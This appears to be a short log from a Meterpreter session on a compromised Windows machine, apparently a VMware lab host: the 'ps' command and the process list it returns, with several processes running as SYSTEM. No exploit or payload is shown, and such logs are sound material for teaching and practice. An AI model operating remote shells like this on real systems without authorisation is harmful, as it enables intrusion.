 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
236 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
336 328 csrss.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
392 380 csrss.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
400 328 wininit.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
436 380 winlogon.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
496 400 services.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
504 400 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
516 400 lsm.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
556 616 WmiPrvSE.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
576 496 sppsvc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
616 496 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
692 496 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
772 436 LogonUI.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
784 496 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
824 496 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
852 496 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
876 496 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1088 496 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1188 496 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1196 496 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1216 496 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1356 496 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1392 496 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
1404 496 daemon.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\KTS\daemon.exe
1504 496 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1556 496 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1708 496 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1944 496 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
2040 496 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3212 3136 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3220 336 conhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
3420 3212 cmd.exe x86 0 METEOROLOGY9\SFalken C:\Windows\system32\cmd.exe
3428 336 conhost.exe x86 0 METEOROLOGY9\SFalken C:\Windows\system32\conhost.exe
3444 3420 notepad.exe x86 0 METEOROLOGY9\SFalken C:\Windows\system32\notepad.exe